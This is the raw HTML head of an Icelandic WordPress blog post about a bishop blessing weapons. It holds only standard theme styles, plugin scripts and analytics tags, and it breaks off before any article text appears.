

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jack-daniels.is/biskup-blessar-vopnin-aetli-hun-verdi-fengin-til-ad-blessa-thau-med-vigdri-oliu/
body_size: 21227
content:
<!doctype html>
	<html lang="is"
 xmlns:fb="http://ogp.me/ns/fb#">
	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11">
		<title>Biskup blessar vopnin.  Ætli hún verði fengin til að blessa þau með vígðri olíu? &#8211; Jack H. Daniels</title>
<meta name='robots' content='max-image-preview:large' />
<!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="t-EPFa_okplzRIb_Zw-tDuyC0VxYkUqSm8IBE6Ils9M" />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Jack H. Daniels &raquo; Straumur" href="https://jack-daniels.is/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jack H. Daniels &raquo; Straumur athugasemda" href="https://jack-daniels.is/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://jack-daniels.is/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjack-daniels.is%2Fbiskup-blessar-vopnin-aetli-hun-verdi-fengin-til-ad-blessa-thau-med-vigdri-oliu%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://jack-daniels.is/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjack-daniels.is%2Fbiskup-blessar-vopnin-aetli-hun-verdi-fengin-til-ad-blessa-thau-med-vigdri-oliu%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://jack-daniels.is/wp-includes/blocks/search/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='buy-me-a-coffee-css' href='https://jack-daniels.is/wp-content/plugins/buymeacoffee/public/css/buy-me-a-coffee-public.css?ver=4.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpfc-css' href='https://jack-daniels.is/wp-content/plugins/gs-facebook-comments/public/css/wpfc-public.css?ver=1.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='daily-newspaper-style-css' href='https://jack-daniels.is/wp-content/themes/newspaperly/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='daily-newspaper-css' href='https://jack-daniels.is/wp-content/themes/daily-newspaper/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='Inter-css' href='https://jack-daniels.is/wp-content/fonts/f78fd3ea3a734449ce11ba5d9d584b1a.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://jack-daniels.is/wp-content/themes/newspaperly/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='newspaperly-style-css' href='https://jack-daniels.is/wp-content/themes/daily-newspaper/style.css?ver=6.9' type='text/css' media='all' />
<style id='newspaperly-style-inline-css' type='text/css'>
.comments-link { clip: rect(1px, 1px, 1px, 1px); height: 1px; position: absolute; overflow: hidden; width: 1px; }
/*# sourceURL=newspaperly-style-inline-css */
</style>
<link rel='stylesheet' id='newspaperly-google-fonts-css' href='//fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C900%7CMerriweather%3A400%2C700&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='pptwj-widget-tab-css-css' href='https://jack-daniels.is/wp-content/plugins/popular-posts-tab-widget-for-jetpack/tab.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://jack-daniels.is/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://jack-daniels.is/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://jack-daniels.is/wp-content/plugins/buymeacoffee/public/js/buy-me-a-coffee-public.js?ver=4.4.2" id="buy-me-a-coffee-js"></script>
<script type="text/javascript" src="https://jack-daniels.is/wp-content/plugins/gs-facebook-comments/public/js/wpfc-public.js?ver=1.7.5" id="wpfc-js"></script>
<script type="text/javascript" id="pptwj-widget-tab-js-js-extra">
/* <![CDATA[ */
var PPTWJ = {"ajaxUrl":"https://jack-daniels.is/wp-admin/admin-ajax.php"};
//# sourceURL=pptwj-widget-tab-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://jack-daniels.is/wp-content/plugins/popular-posts-tab-widget-for-jetpack/tab.js?ver=6.9" id="pptwj-widget-tab-js-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NFJ279X" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["jack-daniels.is"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NFJ279X");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://jack-daniels.is/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://jack-daniels.is/wp-json/wp/v2/posts/1489" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jack-daniels.is/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://jack-daniels.is/biskup-blessar-vopnin-aetli-hun-verdi-fengin-til-ad-blessa-thau-med-vigdri-oliu/" />
<link rel='shortlink' href='https://jack-daniels.is/?p=1489' />
        <script data-name="BMC-Widget" src="https://cdnjs.buymeacoffee.com/1.0.0/widget.prod.min.js" data-id="skandall" data-description="" data-message="" data-color="#FF813F" data-position="right" data-x_margin="" data-y_margin="">
        </script>
        <meta property="fb:app_id" content="184220105032904"/><meta name="generator" content="Site Kit by Google 1.168.0" /><meta property="fb:app_id" content="184220105032904" />	<style>img#wpstats{display:none}</style>
		
		<style type="text/css">
			.header-widgets-wrapper, .content-wrap-bg { background-color:  }
			.featured-sidebar, .featured-sidebar ul li { border-color:  !important; }
			.page-numbers li a, .blogposts-list .blogpost-button, .page-numbers.current, span.page-numbers.dots { background: ; }
			.banner-widget-wrapper p, .banner-widget-wrapper h1, .banner-widget-wrapper h2, .banner-widget-wrapper h3, .banner-widget-wrapper h4, .banner-widget-wrapper h5, .banner-widget-wrapper h6, .banner-widget-wrapper ul, .banner-widget-wrapper{ color:  }
			.banner-widget-wrapper a, .banner-widget-wrapper a:hover, .banner-widget-wrapper a:active, .banner-widget-wrapper a:focus{ color: ; }
			.banner-widget-wrapper ul li { border-color: ; }
			body, .site, .swidgets-wrap h3, .post-data-text { background: ; }
			.site-title a, .site-description { color: ; }
			.header-bg { background-color: #181818 !important; }
			.main-navigation ul li a, .main-navigation ul li .sub-arrow, .super-menu .toggle-mobile-menu,.toggle-mobile-menu:before, .mobile-menu-active .smenu-hide { color: ; }
			#smobile-menu.show .main-navigation ul ul.children.active, #smobile-menu.show .main-navigation ul ul.sub-menu.active, #smobile-menu.show .main-navigation ul li, .smenu-hide.toggle-mobile-menu.menu-toggle, #smobile-menu.show .main-navigation ul li, .primary-menu ul li ul.children li, .primary-menu ul li ul.sub-menu li, .primary-menu .pmenu, .super-menu { border-color: ; border-bottom-color: ; }
			#secondary .widget h3, #secondary .widget h3 a, #secondary .widget h4, #secondary .widget h1, #secondary .widget h2, #secondary .widget h5, #secondary .widget h6 { color: ; }
			#secondary .widget a, #secondary a, #secondary .widget li a , #secondary span.sub-arrow{ color: ; }
			#secondary, #secondary .widget, #secondary .widget p, #secondary .widget li, .widget time.rpwe-time.published { color: ; }
			#secondary .swidgets-wrap, .featured-sidebar .search-field { border-color: ; }
			.site-info, .footer-column-three input.search-submit, .footer-column-three p, .footer-column-three li, .footer-column-three td, .footer-column-three th, .footer-column-three caption { color: ; }
			.footer-column-three h3, .footer-column-three h4, .footer-column-three h5, .footer-column-three h6, .footer-column-three h1, .footer-column-three h2, .footer-column-three h4, .footer-column-three h3 a { color: ; }
			.footer-column-three a, .footer-column-three li a, .footer-column-three .widget a, .footer-column-three .sub-arrow { color: ; }
			.footer-column-three h3:after { background: ; }
			.site-info, .widget ul li, .footer-column-three input.search-field, .footer-column-three input.search-submit { border-color: ; }
			.site-footer { background-color: ; }
			.archive .page-header h1, .blogposts-list h2 a, .blogposts-list h2 a:hover, .blogposts-list h2 a:active, .search-results h1.page-title { color: ; }
			.blogposts-list .post-data-text, .blogposts-list .post-data-text a{ color: ; }
			.blogposts-list p { color: ; }
			.page-numbers li a, .blogposts-list .blogpost-button, span.page-numbers.dots, .page-numbers.current, .page-numbers li a:hover { color: ; }
			.archive .page-header h1, .search-results h1.page-title, .blogposts-list.fbox, span.page-numbers.dots, .page-numbers li a, .page-numbers.current { border-color: ; }
			.blogposts-list .post-data-divider { background: ; }
			.page .comments-area .comment-author, .page .comments-area .comment-author a, .page .comments-area .comments-title, .page .content-area h1, .page .content-area h2, .page .content-area h3, .page .content-area h4, .page .content-area h5, .page .content-area h6, .page .content-area th, .single  .comments-area .comment-author, .single .comments-area .comment-author a, .single .comments-area .comments-title, .single .content-area h1, .single .content-area h2, .single .content-area h3, .single .content-area h4, .single .content-area h5, .single .content-area h6, .single .content-area th, .search-no-results h1, .error404 h1 { color: ; }
			.single .post-data-text, .page .post-data-text, .page .post-data-text a, .single .post-data-text a, .comments-area .comment-meta .comment-metadata a { color: ; }
			.page .content-area p, .page article, .page .content-area table, .page .content-area dd, .page .content-area dt, .page .content-area address, .page .content-area .entry-content, .page .content-area li, .page .content-area ol, .single .content-area p, .single article, .single .content-area table, .single .content-area dd, .single .content-area dt, .single .content-area address, .single .entry-content, .single .content-area li, .single .content-area ol, .search-no-results .page-content p { color: ; }
			.single .entry-content a, .page .entry-content a, .comment-content a, .comments-area .reply a, .logged-in-as a, .comments-area .comment-respond a { color: ; }
			.comments-area p.form-submit input { background: ; }
			.error404 .page-content p, .error404 input.search-submit, .search-no-results input.search-submit { color: ; }
			.page .comments-area, .page article.fbox, .page article tr, .page .comments-area ol.comment-list ol.children li, .page .comments-area ol.comment-list .comment, .single .comments-area, .single article.fbox, .single article tr, .comments-area ol.comment-list ol.children li, .comments-area ol.comment-list .comment, .error404 main#main, .error404 .search-form label, .search-no-results .search-form label, .error404 input.search-submit, .search-no-results input.search-submit, .error404 main#main, .search-no-results section.fbox.no-results.not-found{ border-color: ; }
			.single .post-data-divider, .page .post-data-divider { background: ; }
			.single .comments-area p.form-submit input, .page .comments-area p.form-submit input { color: ; }
			.bottom-header-wrapper { padding-top: px; }
			.bottom-header-wrapper { padding-bottom: px; }
			.bottom-header-wrapper { background: ; }
			.bottom-header-wrapper *{ color: ; }
			.header-widget a, .header-widget li a, .header-widget i.fa { color: ; }
			.header-widget, .header-widget p, .header-widget li, .header-widget .textwidget { color: ; }
			.header-widget .widget-title, .header-widget h1, .header-widget h3, .header-widget h2, .header-widget h4, .header-widget h5, .header-widget h6{ color: ; }
			.header-widget.swidgets-wrap, .header-widget ul li, .header-widget .search-field { border-color: ; }
			.header-widgets-wrapper .swidgets-wrap{ background: ; }
			.primary-menu .pmenu, .super-menu, #smobile-menu, .primary-menu ul li ul.children, .primary-menu ul li ul.sub-menu { background-color: ; }
			#secondary .swidgets-wrap{ background: ; }
			#secondary .swidget { border-color: ; }
			.archive article.fbox, .search-results article.fbox, .blog article.fbox { background: ; }
			.comments-area, .single article.fbox, .page article.fbox { background: ; }
		</style>
	
		<style type="text/css">
			.header-widgets-wrapper, .content-wrap-bg { background-color:  }
			.featured-sidebar, .featured-sidebar ul li { border-color:  !important; }
			.page-numbers li a, .blogposts-list .blogpost-button, .page-numbers.current, span.page-numbers.dots { background: ; }
			.banner-widget-wrapper p, .banner-widget-wrapper h1, .banner-widget-wrapper h2, .banner-widget-wrapper h3, .banner-widget-wrapper h4, .banner-widget-wrapper h5, .banner-widget-wrapper h6, .banner-widget-wrapper ul, .banner-widget-wrapper{ color:  }
			.banner-widget-wrapper a, .banner-widget-wrapper a:hover, .banner-widget-wrapper a:active, .banner-widget-wrapper a:focus{ color: ; }
			.banner-widget-wrapper ul li { border-color: ; }
			body, .site, .swidgets-wrap h3, .post-data-text { background: ; }
			.site-title a, .site-description { color: ; }
			.header-bg { background-color: #181818 !important; }
